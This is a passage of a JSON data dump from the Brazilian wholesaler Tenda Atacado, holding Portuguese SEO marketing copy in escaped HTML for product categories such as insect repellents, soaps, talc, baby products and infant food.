atrair mosquitos através de raios UV, que acabam eletrocutados em sua grade elétrica.\u003c/p\u003e \r\n\u003cp\u003eTambém pode funcionar por sucção ou repelindo os insetos através de ondas sonoras. É fundamental ter esse produto em casa, especialmente para as crianças, que podem ser propensas a alergias. Além disso é importante sempre garantir a \u003ca href=\"https://www.tendaatacado.com.br/limpeza\"\u003elimpeza\u003c/a\u003e da casa para manter os insetos longe.\u003c/p\u003e\r\n\u003cp\u003eJá o repelente tópico ou sintético é a solução ideal para quem fica em ambientes abertos, pois a proteção está na pele. O spray é superprático de espalhar pelo corpo. Além dele, você tem à disposição as versões em creme, gel e loção.\u003c/p\u003e\r\n\u003cH2\u003eComo usar repelente sintético corretamente?\u003c/H2\u003e\r\n\u003cp\u003eSe você estiver em um local com sol, aplique o produto em um ambiente ventilado após o protetor solar. Tome o cuidado de espalhar bem na pele, sem deixar nenhuma área desprotegida.\u003c/p\u003e \r\n\u003cp\u003eQuando passar no rosto, caso seja o \u003cstrong\u003erepelente aerosol\u003c/strong\u003e, aplique nas mãos primeiro e depois nessa área, para evitar o contato direto com os olhos. Já no corpo, é possível aplicar diretamente o aerosol.\u003c/p\u003e\r\n\u003cp\u003eNa hora de passar o repelente nas crianças, não deixe que elas manuseiem o produto, mesmo se for próprio para elas. E se estiver usando o de spray, aproveite para borrifar nas roupas antes de vesti-las — isso vai manter os insetos ainda mais afastados.\u003c/p\u003e\r\n\u003cH2\u003eRepelente para crianças\u003c/H2\u003e\r\n\u003cp\u003eQuando chega o verão, carregado de mosquitos, nossa maior preocupação é com os pequenos, não é mesmo? Por isso, devemos nos atentar, além do \u003ca href=\"https://www.tendaatacado.com.br/protetor-solar\"\u003eprotetor solar\u003c/a\u003e, a qual produto iremos usar neles para repelir os mosquitos.\u003c/p\u003e\r\n\u003cp\u003eSe o seu bebê ainda não tem 6 meses, você não deve usar nenhum tipo, somente \u003ca href=\"https://www.tendaatacado.com.br/bebe\"\u003eprodutos para bebê\u003c/a\u003e. O ideal é usar os produtos de tomada em casa, para manter os mosquitos longe.\u003c/p\u003e\r\n\u003cp\u003eO \u003cstrong\u003erepelente infantil\u003c/strong\u003e feito para crianças entre 6 meses e 2 anos é à base de IR3535. Sempre verifique a composição antes de aplicar no seu pequeno. Já as crianças maiores de 2 anos podem usar aqueles feitos à base de DEET. Confira as nossas ofertas e adquira o produto ideal para o seu filho!\u003c/p\u003e\r\n\u003cH2\u003eMarcas de repelente\u003c/H2\u003e\r\n\u003cp\u003eA Repelex oferece diversas opções, desde sprays até cremes, então, dá para escolher o que mais te agrada. Temos também a Off, muito famosa e eficaz, com versões como o \u003cstrong\u003erepelente em gel\u003c/strong\u003e, spray, loção e até aerosol.\u003c/p\u003e \r\n\u003cp\u003eA SBP entra na lista com soluções para a casa, como os elétricos, que são eficientes em manter os mosquitos longe, principalmente à noite. E, por último, a Above, com produtos como o \u003cstrong\u003erepelente em spray\u003c/strong\u003e, que são eficazes e estão disponíveis em grande variedade.\u003c/p\u003e\r\n\u003cH2\u003eEncontre o melhor repelente aqui no Tenda Atacado!\u003c/H2\u003e\r\n\u003cp\u003eConheça nosso catálogo on-line e faça suas compras pela Internet com total segurança e praticidade. Experimente esse novo jeito de comprar com o Tenda Atacado e garanta proteção para toda sua família com nossos produtos de \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003ehigiene e perfumaria\u003c/a\u003e.\u003c/p\u003e\r\n\u003cp\u003eAproveite para levar \u003ca href=\"https://www.tendaatacado.com.br/bazar\"\u003eprodutos para sua casa\u003c/a\u003e com o melhor preço de atacado. Aqui, você encontra as melhores ofertas e recebe tudo com mais comodidade, diretamente na sua casa. Aproveite!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":110,"link":"rosto","name":"Rosto","countProducts":1,"description":"Rosto","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Rosto","metaTitle":"Rosto","metaAbstract":"Rosto","featured":false,"gearSeoHtml":"","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":3081,"link":"roupa-intima","name":"Roupa Íntima","countProducts":8,"description":"Roupa íntima ","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Roupa Íntima","metaTitle":"Roupa Íntima","metaAbstract":"Roupa Íntima","featured":true,"gearSeoHtml":"","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":111,"link":"sabonetes","name":"Sabonetes","countProducts":161,"description":"Sabonetes","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os sabonetes são itens essenciais para a higiene diária e podem ser encontrados em diferentes tipos e aromas. Compre no Tenda Atacado com preços especiais.","metaTitle":"Sabonetes: essenciais no dia a dia","metaAbstract":"Os sabonetes são itens essenciais para a higiene diária e podem ser encontrados em diferentes tipos e aromas. Compre no Tenda Atacado com preços especiais.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/sabonetessub_sabonetes.png","gearSeoHtml":"\u003cH2\u003eSabonetes: essenciais na higiene\u003c/H2\u003e\r\n\u003cp\u003eÉ impossível negar a importância dos \u003cstrong\u003esabonetes\u003c/strong\u003e no nosso dia a dia. Seja para tomar banho, lavar as mãos ou o rosto, ele está sempre presente para nos ajudar a garantir a limpeza verdadeira e cuidar da nossa pele.\u003c/p\u003e\r\n\u003cp\u003eE é possível encontrar uma grande variedade de sabonetes no mercado, desde os antibacterianos e hidratantes até os esfoliantes, com os mais diversos aromas, para todos os gostos.\u003c/p\u003e\r\n\u003cp\u003eVocê sempre pode escolher entre o \u003cstrong\u003esabonete em barra\u003c/strong\u003e e o líquido, de acordo com as suas necessidades e preferências, para garantir o banho perfeito e a pele sempre limpa e perfumada.\u003c/p\u003e\r\n\u003cp\u003eEm estabelecimentos comerciais, os sabonetes também são essenciais para deixar nos banheiros. E também podem ser revendidos em mercearias e mercados. Para saber mais, continue a leitura deste texto.\u003c/p\u003e\r\n\u003cH2\u003eSabonetes em barra são os mais tradicionais\u003c/H2\u003e\r\n\u003cp\u003eDe cara, uma das grandes vantagens dos \u003ca href=\"https://www.tendaatacado.com.br/sabonetes-em-barra”\u003esabonetes em barra\u003c/a\u003e é que eles dispensam o uso da esponja, uma vez que podem ser aplicados diretamente sobre a pele. Por isso, costumam ser os preferidos da maioria dos consumidores.\u003c/p\u003e\r\n\u003cp\u003eGeralmente o pH desse tipo de sabonete é alcalino, mas é possível encontrar sabonete neutro em barra, ideal para peles mais sensíveis. Eles proporcionam uma relaxante massagem no banho. E depois é só finalizar com \u003ca href=\"https://www.tendaatacado.com.br/locoes-e-hidratantes”\u003eloções e hidratantes\u003c/a\u003e da sua preferência.\u003c/p\u003e\r\n\u003cp\u003eSem contar que há uma grande variedade de \u003cstrong\u003esabonete hidratante\u003c/strong\u003e e esfoliante em barra. Assim, ao tomar banho, você já garante um cuidado ainda maior com a pele, fazendo não só a limpeza, mas também a esfoliação.\u003c/p\u003e\r\n\u003cp\u003eUma dica importante para quem opta por usar sabonete em barra na hora do banho é não compartilhá-lo com outras pessoas, pois isso pode causar alergia e até mesmo transmitir doenças e infecções.\u003c/p\u003e\r\n\u003cH2\u003eSabonetes líquidos também têm vantagens\u003c/H2\u003e\r\n\u003cp\u003eO \u003cstrong\u003esabonete líquido\u003c/strong\u003e, assim como a versão em barra, também tem suas vantagens no dia a dia. Entre elas, podemos destacar o fato de serem mais higiênicos, por exemplo.\u003c/p\u003e\r\n\u003cp\u003eIsso faz com que seja a escolha ideal para banheiros públicos ou até mesmo em casa, para ter sobre a pia na hora de lavar as mãos. Assim, todas as pessoas podem usar sem nenhum risco de reações na pele.\u003c/p\u003e\r\n\u003cp\u003eEsses sabonetes também possuem uma composição neutra, com pH próximo ao da pele, o que os torna uma excelente alternativa para lavar o rosto e até mesmo para tomar banho, pois podem contribuir para a hidratação.\u003c/p\u003e\r\n\u003cH2\u003eComo escolher o melhor sabonete?\u003c/H2\u003e\r\n\u003cp\u003eCom tantas opções disponíveis, muitas pessoas ficam em dúvida. Afinal, escolher o sabonete ideal para nossa pele vai muito além de decidir entre a versão líquida ou a versão em barra.\u003c/p\u003e\r\n\u003cp\u003eAntes de tudo, é preciso identificar o seu tipo de pele: se é seca, oleosa, mista ou sensível. Os \u003ca href=\"https://www.tendaatacado.com.br/sabonete-liquido”\u003esabonetes líquidos\u003c/a\u003e são mais recomendados para quem tem a pele sensível ou seca, e os sabonetes em barra, para peles mais oleosas.\u003c/p\u003e\r\n\u003cp\u003eSe a sua pele é seca, opte por sabonetes hidratantes e evite o uso de \u003ca href=\"https://www.tendaatacado.com.br/buchas-e-esponjas-de-banho”\u003ebuchas e esponjas\u003c/a\u003e durante o banho, pois isso pode aumentar o ressecamento e causar irritações.\u003c/p\u003e\r\n\u003cp\u003eJá para quem tem a pele oleosa, os sabonetes adstringentes são a melhor opção. Se a pele for mista, os melhores são o sabonete de glicerina e o esfoliante. E peles sensíveis devem optar por sabonetes à base de camomila e glicerina.\u003c/p\u003e\r\n\u003cH2\u003eOs melhores sabonetes com os melhores preços estão no Tenda Atacado!\u003c/H2\u003e\r\n\u003cp\u003eSe você quer \u003cstrong\u003ecomprar sabonete\u003c/strong\u003e para o seu dia a dia, seja para ter sempre em casa ou no seu estabelecimento comercial, o Tenda Atacado é o lugar certo! Aqui, você encontra opções de diversas marcas, sempre com os menores preços e condições diferenciadas de pagamento.\u003c/p\u003e\r\n\u003cp\u003eE além da economia para o seu bolso, no Tenda Atacado, você pode fazer suas compras pelo site ou pelo aplicativo e receber tudo no seu endereço, com muita praticidade, economizando também o seu tempo. Confira todas as ofertas do setor de \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria”\u003eHigiene e Perfumaria\u003c/a\u003e e faça agora mesmo o seu pedido!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":112,"link":"talcos","name":"Talcos","countProducts":5,"description":"Talcos","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os talcos podem ser usados na pele, no cabelo e até nos cuidados com a casa. Baixe o app do Tenda Atacado e compre talcos com condições diferenciadas.","metaTitle":"Talcos: uteis nos cuidados","metaAbstract":"Os talcos podem ser usados na pele, no cabelo e até nos cuidados com a casa. Baixe o app do Tenda Atacado e compre talcos com condições diferenciadas.","featured":false,"gearSeoHtml":"\u003cH2\u003eTalcos: versatilidade para a pele e a casa\u003c/H2\u003e\r\n\u003cp\u003eOs \u003cstrong\u003etalcos\u003c/strong\u003e fazem parte da lista de produtos que todas as pessoas deveriam ter sempre em casa. Práticos e muito versáteis, eles podem ser usados nas mais diversas situações do dia a dia.\u003c/p\u003e\r\n\u003cp\u003eEmbora seja mais associado aos cuidados com os bebês, também funciona bem nos cuidados com a pele de pessoas adultas e pode ser até mesmo um aliado na hora da \u003ca href=\"https://www.tendaatacado.com.br/limpeza-de-casa”\u003elimpeza da casa\u003c/a\u003e.\u003c/p\u003e\r\n\u003cp\u003eAinda, é um produto interessante para quem tem estabelecimentos comerciais como mercearias e farmácias, que podem comprar diferentes tipos de \u003cstrong\u003etalco no atacado\u003c/strong\u003e e revender.\u003c/p\u003e\r\n\u003cp\u003ePara saber mais sobre os talcos, como benefícios e principais utilidades, além de ver dicas e informações de como usar, continue a leitura deste texto.\u003c/p\u003e\r\n\u003cH2\u003eQuais são os principais benefícios do uso do talco no dia a dia?\u003c/H2\u003e\r\n\u003cp\u003eOs talcos possuem diferentes indicações, tanto para a pele quanto para o cabelo, em bebês e em adultos. O mais importante é escolher o produto certo para cada finalidade e aproveitar todos os seus benefícios.\u003c/p\u003e\r\n\u003cp\u003eAo ser aplicado, ele ajuda a manter a pele seca. Também funciona no controle da oleosidade dos cabelos e ajuda a impedir os odores desagradáveis nos pés durante o uso de tênis.\u003c/p\u003e\r\n\u003cH2\u003ePara os bebês, o talco é fundamental\u003c/H2\u003e\r\n\u003cp\u003eQuando se fala nos cuidados com os \u003ca href=\"https://www.tendaatacado.com.br/bebe”\u003ebebês\u003c/a\u003e, o talco logo vêm à mente. Esse produto está sempre nas listas de itens essenciais no enxoval e é indicado até mesmo como presente para quem vai ter um filho.\u003c/p\u003e\r\n\u003cp\u003eO uso do \u003cstrong\u003etalco em pó\u003c/strong\u003e é importante no dia a dia para manter a pele limpa e sequinha, proporcionando uma sensação agradável de frescor. O ideal é aplicar sempre depois do banho.\u003c/p\u003e\r\n\u003cp\u003eE como a pele do bebê é bastante sensível, principalmente na região que fica em contato direto com a fralda por muito tempo, o uso dos talcos adequados ajuda a garantir mais conforto e maior proteção.\u003c/p\u003e\r\n\u003cH2\u003eTalcos também são úteis para adultos\u003c/H2\u003e\r\n\u003cp\u003ePara os adultos, uma dica é usar entre as coxas, especialmente quem tem pernas mais grossas. É um cuidado delicado para evitar que aconteçam irritações, principalmente nos dias mais quentes.\u003c/p\u003e\r\n\u003cp\u003eOutra possibilidade é usar o \u003cstrong\u003etalco para os pés\u003c/strong\u003e, porque ajuda a diminuir a umidade, o que é ótimo para evitar o odore desagradável — popularmente chamado de chulé.\u003c/p\u003e\r\n\u003cp\u003eA forma correta de aplicar o \u003ca href=\"https://www.tendaatacado.com.br/talco-para-pe”\u003etalco para pé\u003c/a\u003e é passando uma pequena quantidade entre os dedos, onde o suor costuma ser mais frequente, e também na parte interior do calçado.\u003c/p\u003e\r\n\u003cH2\u003ePor que usar talco no cabelo?\u003c/H2\u003e\r\n\u003cp\u003eOs talcos também são úteis nos cuidados com os \u003ca href=\"https://www.tendaatacado.com.br/cabelo”\u003ecabelos\u003c/a\u003e e funcionam diminuindo a oleosidade no couro cabeludo. No entanto, isso deve ser feito esporadicamente, quando não for possível lavar.\u003c/p\u003e\r\n\u003cp\u003ePara isso, basta aplicar uma pequena quantidade e espalhar. O produto vai absorver o óleo produzido, deixando o cabelo mais solto e com um aspecto mais leve. É como se fosse um xampu seco.\u003c/p\u003e\r\n\u003cH3\u003eOutros usos dos talcos nos cuidados com a casa\u003c/H3\u003e\r\n\u003cp\u003eEm casa, você pode ainda colocar um potinho de talco dentro dos armários para acabar com o mofo. Também pode aplicar sobre a cama no verão, para criar uma sensação mais fresca.\u003c/p\u003e\r\n\u003cp\u003ePara a limpeza das roupas, a dica é colocar sobre peças que estão manchadas com óleo, pois o talco ajuda a absorver. Depois, é só lavar normalmente.\u003c/p\u003e\r\n\u003cH2\u003eFaça as suas compras com economia no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eOs melhores produtos de \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria”\u003ehigiene e perfumaria\u003c/a\u003e, das principais marcas do mercado e com preços especiais, você encontra no Tenda Atacado. Venha fazer as suas compras e economizar!\u003c/p\u003e\r\n\u003cp\u003eAlém de economizar ao \u003cstrong\u003ecomprar talco\u003c/strong\u003e, no Tenda Atacado você tem ainda a praticidade de poder fazer o seu pedido sem sair de casa. É só acessar o site ou o app, escolher o que precisa e aguardar a entrega no seu endereço. Confira!\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]}],"linkBanner":"","isDepartment":true,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"icon":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bebes.svg","id":3,"link":"bebe","name":"Bebê","countProducts":148,"description":"Procurando fraldas, lenço umedecido e produtos de Bebês pelo melhor preço?\u003cbr /\u003eAqui no Tenda Atacado você encontra uma variedade enorme de produtos e ainda economiza muito.\u003cbr /\u003eSão diversos produtos em promoção. Acesse e confira!","parentId":1,"type":"DEPARTAMENTO","products":[],"hasChildren":true,"imageMenu":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bebebebecategoria-select-bebe.jpg","metaDescription":"Encontre os melhores produtos para bebê no Tenda Atacado. São fraldas, lenços umedecidos, shampoos e muito mais! Aqui tem qualidade e preço baixo, confira!","metaTitle":"Produtos para bebê: cuidado e conforto diário","metaAbstract":"Encontre os melhores produtos para bebê no Tenda Atacado. São fraldas, lenços umedecidos, shampoos e muito mais! Aqui tem qualidade e preço baixo, confira!","featured":false,"gearSeoHtml":"\u003cH2\u003e\u003ccenter\u003eProdutos para bebês\u003c/center\u003e\u003c/H2\u003e\r\n\u003cp\u003eEscolher os melhores \u003cstrong\u003eprodutos para bebês\u003c/strong\u003e é fundamental para garantir a segurança e o cuidado adequado dos pequenos. Afinal, é essencial proteger a pele sensível dos bebês, proporcionando bem-estar e conforto.\u003c/p\u003e\r\n\r\n\u003cp\u003eDesde fraldas e mamadeiras até \u003ca href=\"https://www.tendaatacado.com.br/anti-assaduras\"\u003eantiassaduras\u003c/a\u003e e itens de higiene, cada um desempenha um papel importante na rotina de cuidados com um recém-nascido. Quando se trata de adquirir esses artigos, o Tenda Atacado é o lugar certo para fazer as compras.\u003c/p\u003e\r\n\r\n\u003cp\u003eContamos com uma ampla variedade de artigos para bebês e tudo o que você precisa para sua rotina com preços acessíveis. Além disso, a facilidade de encontrar o que quer em um só lugar simplifica o dia a dia, permitindo que você aproveite cada momento com seus pequenos.\u003c/p\u003e\r\n\u003cH2\u003eMantenha seu bebê seco, confortável e protegido com as melhores fraldas\u003c/H2\u003e\r\n\u003cp\u003ePara quem busca uma excelente \u003cstrong\u003efralda descartável\u003c/strong\u003e, os modelos da marca MamyPoko são uma ótima escolha, oferecendo proteção contínua ao longo de 24 horas. Com formas que vestem como uma roupinha, trocar o bebê torna-se mais fácil, sem a necessidade de se preocupar com fitas adesivas.\u003c/p\u003e\r\n\u003cp\u003eUma alternativa são as \u003ca href=\"https://www.tendaatacado.com.brfraldas\"\u003efraldas\u003c/a\u003e da linha Huggies, reconhecida por sua eficiência e economia em produtos para bebê. É ideal para ser levada na bolsa, oferecendo um excelente custo-benefício. A marca Pampers, por sua vez, é uma opção tradicional, com camadas de absorção que ajudam a manter a saúde da pele.\u003c/p\u003e\r\n\u003cH2\u003eLenços umedecidos para a pele do bebê\u003c/H2\u003e\r\n\u003cp\u003eNa lista de itens essenciais, os \u003cstrong\u003elenços umedecidos para bebês\u003c/strong\u003e também ocupam um lugar importante, oferecendo praticidade e uma sensação de limpeza e frescor no dia a dia.\u003c/p\u003e\r\n\r\n\u003cp\u003eUm dos lenços umedecidos mais procurados é o da marca Huggies, reconhecido por sua excelência em produtos para bebês. Além de serem ideais para o cuidado diário, eles também podem ser utilizados para limpar as sujeirinhas do pequeno.\u003c/p\u003e\r\n\r\n\u003cH2\u003eTransforme a hora do banho em um momento de carinho e cuidado\u003c/H2\u003e\r\n\u003cp\u003eUma marca de destaque de produtos para bebês é a Johnson \u0026 Johnson, que oferece uma diversidade de opções, desde artigos para a hora do banho até itens para cuidar da pele delicada dos pequenos.\u003c/p\u003e\r\n\r\n\u003cp\u003eSeus \u003cstrong\u003eshampoos para bebês\u003c/strong\u003e são especialmente formulados para oferecer uma limpeza suave e eficaz, cuidando do couro cabeludo sensível de forma delicada e segura, respeitando o equilíbrio natural da pele delicada.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, o \u003cstrong\u003esabonete infantil\u003c/strong\u003e e o hidratante da marca são ideais para nutrir e proteger a pele, garantindo o máximo de cuidado e conforto. Com fórmulas suaves e livres de ingredientes agressivos, eles cuidam do corpo sem ressecar, mantendo-a macia e hidratada.\u003c/p\u003e\r\n\u003cH2\u003eEncontre tudo o que precisa para o seu bebê no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eSe você está em busca de produtos com preços acessíveis, conheça mais sobre o Tenda. Aqui, há diversos artigos, desde fraldas e lenços umedecidos até itens de \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003ehigiene e perfumaria\u003c/a\u003e. Tudo em um só lugar!\u003c/p\u003e\r\n\r\n\u003cp\u003eAproveite a comodidade de fazer suas compras sem sair de casa, acessando o site do Tenda Atacado ou baixando o aplicativo. Confira as promoções imperdíveis em todo o site e faça seu pedido de forma rápida e fácil.\u003c/p\u003e\r\n","children":[{"id":27,"link":"alimento-infantil","name":"Alimento Infantil","countProducts":33,"description":"Alimento Infantil","parentId":3,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A alimentação infantil é essencial para os primeiros anos dos pequenos. Baixe o app Tenda Atacado e garanta os melhores produtos de alimentação infantil.","metaTitle":"Alimentação infantil: saúde e sabor","metaAbstract":"A alimentação infantil é essencial para os primeiros anos dos pequenos. Baixe o app Tenda Atacado e garanta os melhores produtos de alimentação infantil.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/alimento-infantilsub_alimentoinfantil.png","gearSeoHtml":"\u003cH2\u003eAlimentação infantil\u003c/H2\u003e\r\n\u003cp\u003eUm dos aspectos mais importantes para o crescimento saudável é a \u003cstrong\u003ealimentação infantil\u003c/strong\u003e. Após os 6 meses, quando o leite materno deixa de ser exclusividade, é essencial saber o que oferecer ao bebê.\u003c/p\u003e\r\n\u003cp\u003eNessa fase, as crianças começam a ter os primeiros contatos com verduras, legumes, \u003ca href=\"https://www.tendaatacado.com.br/carnes-aves-e-peixes\"\u003ecarnes\u003c/a\u003e e frutas, além de outros alimentos nutritivos, como os cereais. E, a cada fase, novos alimentos são apresentados. Vamos saber mais como começar essa introdução alimentar.\u003c/p\u003e\r\n\u003cH2\u003eO que oferecer para a introdução alimentar\u003c/H2\u003e\r\n\u003cp\u003eUma boa alimentação infantil ajuda a garantir o desenvolvimento saudável do organismo e dos ossos. Mas é importante saber escolher bem o que oferecer, pois há uma grande variedade de produtos que podem fazer parte da alimentação na infância.\u003c/p\u003e\r\n\u003cp\u003eEntre eles, estão os leites, as bebidas lácteas, os mingaus, o \u003cstrong\u003ecereal infantil\u003c/strong\u003e e as papinhas, além de outras opções, que vão aos poucos gerando novas descobertas para o paladar.\u003c/p\u003e\r\n\u003cH2\u003ePapinhas para bebês garantem nutrição com muita praticidade\u003c/H2\u003e\r\n\u003cp\u003eAs papinhas e sopinhas estão entre os produtos mais lembrados e consumidos quando se fala em alimentação infantil. E estão disponíveis em diversos sabores, tanto doces quanto salgados.\u003c/p\u003e\r\n\u003cp\u003eOutro ponto positivo desse produto na alimentação infantil é a praticidade, já que podem ser facilmente carregadas em viagens e passeios. Basta abrir e oferecer ao seu pequeno.\u003c/p\u003e\r\n\u003cp\u003ePara escolher as papinhas ideais, a dica é sempre conversar com o pediatra para descobrir quais são os nutrientes mais importantes naquele momento. Assim, você pode comprar sem erro.\u003c/p\u003e\r\n\u003cp\u003eTambém é fundamental entender quais são as melhores alternativas para cada idade, pois há itens voltados para a alimentação infantil de 2 a 6 anos, assim como para crianças mais novas ou mais velhas.\u003c/p\u003e\r\n\u003cH2\u003eFórmulas e complementos alimentares são indicados para crianças\u003c/H2\u003e\r\n\u003cp\u003eAlém das papinhas, que devem ser inseridas de forma gradual, também há as fórmulas e o \u003cstrong\u003ecomposto lácteo\u003c/strong\u003e que, em alguns casos, podem fazer parte do dia a dia dos bebês.\u003c/p\u003e\r\n\u003cp\u003eIsso acontece, por exemplo, em situações em que o aleitamento materno não é possível, devido aos mais diversos motivos. Para que a criança não perca os nutrientes essenciais nessa fase, a \u003cstrong\u003efórmula infantil\u003c/strong\u003e é indicada.\u003c/p\u003e\r\n\u003cp\u003eFeitas à base de \u003ca href=\"https://www.tendaatacado.com.br/leites\"\u003eleite\u003c/a\u003e de vaca, há formulações desenvolvidas para bebês com menos de 6 meses e também para crianças maiores, sendo até mesmo uma opção de alimentação para crianças de 2 anos ou mais.\u003c/p\u003e\r\n\u003cp\u003eOu seja, as fórmulas e o \u003cstrong\u003esuplemento alimentar infantil\u003c/strong\u003e não se restringem apenas aos casos em que o aleitamento é impossível. Elas podem ser inseridas para complementar a alimentação em qualquer idade.\u003c/p\u003e\r\n\u003cH2\u003eLeite, mingau e cereais também são boas opções na infância\u003c/H2\u003e\r\n\u003cp\u003eOs leites em pó, sejam integrais, sem lactose ou instantâneos, também são indicados para crianças, assim como o mingau com cereais ou a \u003cstrong\u003efarinha láctea\u003c/strong\u003e, que é muito saborosa e nutritiva.\u003c/p\u003e\r\n\u003cp\u003eDifícil encontrar uma criança que não goste. E essas podem ser até mesmo opções diferentes de lanche escolar saudável, para comer no meio da manhã ou no dia a dia, durante as pausas do estudo.\u003c/p\u003e\r\n\u003cp\u003eO mais importante é procurar sempre manter o equilíbrio entre o que é oferecido diariamente, produtos industrializados e produtos de \u003ca href=\"https://www.tendaatacado.com.br/hortifruti\"\u003ehortifruti\u003c/a\u003e, como frutas, legumes, verduras e outras opções.\u003c/p\u003e\r\n\u003cp\u003eAssim, a criança cresce saudável e com uma ingestão completa de vitaminas e nutrientes, que vão fazer com que ela fique cada vez mais forte e se desenvolva bem em todas as etapas da vida.\u003c/p\u003e\r\n\u003cH2\u003eAlimentação infantil de qualidade com preços especiais é no Tenda Atacado!\u003c/H2\u003e\r\n\u003cp\u003eSe você busca itens fundamentais para a alimentação do seu filho, está no lugar certo. Afinal, no setor de \u003ca href=\"https://www.tendaatacado.com.br/bebe\"\u003ebebê\u003c/a\u003e do Tenda Atacado, você encontra as mais diversas papinhas, cereais, leites, fórmulas e complementos alimentares, para que o seu pequeno cresça feliz e saudável.\u003c/p\u003e\r\n\u003cp\u003eConfira nossa seleção com os melhores \u003ca href=\"https://www.tendaatacado.com.br/bazar\"\u003e\u003eprodutos para sua casa\u003c/a a preços que cabem no seu bolso e garanta agora mesmo tudo que você precisa! É possível comprar pelo site ou pelo aplicativo e receber no seu endereço, com muito mais praticidade. Venha para o Tenda Atacado!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":28,"link":"anti-assaduras","name":"Anti-assaduras","countProducts":4,"description":"Anti-assaduras","parentId":3,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Antiassadura bebê é um item essencial nos cuidados com os pequenos. Compre antiassadura bebê no Tenda Atacado e garanta os melhores preços.","metaTitle":"Antiassadura bebê: pele protegida","metaAbstract":"Antiassadura bebê é um item essencial nos cuidados com os pequenos. Compre antiassadura bebê no Tenda Atacado e garanta os melhores preços.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/anti-assadurassub_antiassaduras.png","gearSeoHtml":"\u003cH2\u003eAntiassadura bebê: o melhor cuidado com os pequenos\u003c/H2\u003e\r\n\u003cp\u003eQuem tem um bebê em casa sabe que os cuidados com o pequeno são prioridade. E, para isso, é necessário investir em produtos que garantam sua segurança e conforto, como o \u003cstrong\u003eantiassadura bebê\u003c/strong\u003e.\u003c/p\u003e\r\n\u003cp\u003eComo os bebês têm a pele muito fininha e sensível, o antiassadura bebê se torna um aliado, pois evita que o contato frequente com a fralda e o atrito causado irritem a região.\u003c/p\u003e\r\n\u003cp\u003eHá diferentes opções, desde as pomadas até os produtos em pó, semelhantes aos \u003ca href=\"https://www.tendaatacado.com.br/talcos”\u003etalcos\u003c/a\u003e, que funcionam criando uma barreira protetoras, que reduzem as chances de aparecimento de assaduras.\u003c/p\u003e\r\n\u003cp\u003eSe você está preparando o enxoval do bebê que vai chegar ou quer presentear uma gestante, não deixe de incluir pelo menos uma \u003cstrong\u003epomada para assadura\u003c/strong\u003e na lista. Para saber mais, continue acompanhando o texto.\u003c/p\u003e\r\n\u003cH2\u003ePor que comprar antiassadura bebê?\u003c/H2\u003e\r\n\u003cp\u003eAssim como \u003ca href=\"https://www.tendaatacado.com.br/lencos-e-toalhas-umedecidas”\u003elenços e toalhas umedecidas\u003c/a\u003e, os produtos antiassaduras são essenciais para garantir os cuidados corretos com a higiene do bebê, fazendo com que fiquem limpos sem irritar a pele.\u003c/p\u003e\r\n\u003cp\u003eA principal função do antiassadura bebê é manter a pele do bebê não apenas limpa, mas também seca e fresca o dia todo, impedindo que os possíveis danos causados pela umidade.\r\n\u003cp\u003eIsso porque é comum que as \u003ca href=\"https://www.tendaatacado.com.br/fraldas”\u003efraldas\u003c/a\u003e fiquem cheias de xixi ou cocô, mesmo que por curtos período. E a composição dos produtos antiassaduras é pensada exatamente para a prevenção de problemas na pele.\u003c/p\u003e\r\n\u003cp\u003eTanto as pomadas quanto o \u003cstrong\u003etalco para assaduras\u003c/strong\u003e são livres de componentes químicos que possam causar alergia na criança, além de serem dermatologicamente testados, garantindo toda a segurança ao usar.\u003c/p\u003e\r\n\u003cp\u003eDe toda forma, é essencial tomar alguns cuidados ao aplicar, principalmente no caso do \u003cstrong\u003etalco infantil\u003c/strong\u003e, para evitar que o seu pequeno inale o produto. Então,use quantidades moderadas.\u003c/p\u003e\r\n\u003cH2\u003eQuando e como usar o antiassadura bebê?\u003c/H2\u003e\r\n\u003cp\u003eO momento ideal para usar o antiassadura bebê é após o banho ou durante as trocas da fralda. Basta aplicar um pouco suas mãos e, depois, passar delicadamente na pele da criança.\u003c/p\u003e\r\n\u003cp\u003eE não há necessidade de usar talco e \u003cstrong\u003ecreme para assadura\u003c/strong\u003e juntos. Basta escolher um dos dois produtos, conforme a sua preferência. Na dúvida, lembre-se sempre de consultar o pediatra para ter uma opinião profissional.\u003c/p\u003e\r\n\u003cp\u003eCaso as assaduras apareçam, é importante cuidar do jeito certo, trocando a fralda com mais frequência, a cada mamada ou sempre que evacuar. Outra dica é deixar o bebê sem a fralda por alguns períodos.\u003c/p\u003e\r\n\u003cp\u003eIsso permite que a pele respire e evita que o problema se agrave e resulte em feridas doloridas e bastante incômodas devido à proliferação de microrganismos.\u003c/p\u003e\r\n\u003cH3\u003eOnde mais usar o talco de bebê no dia a 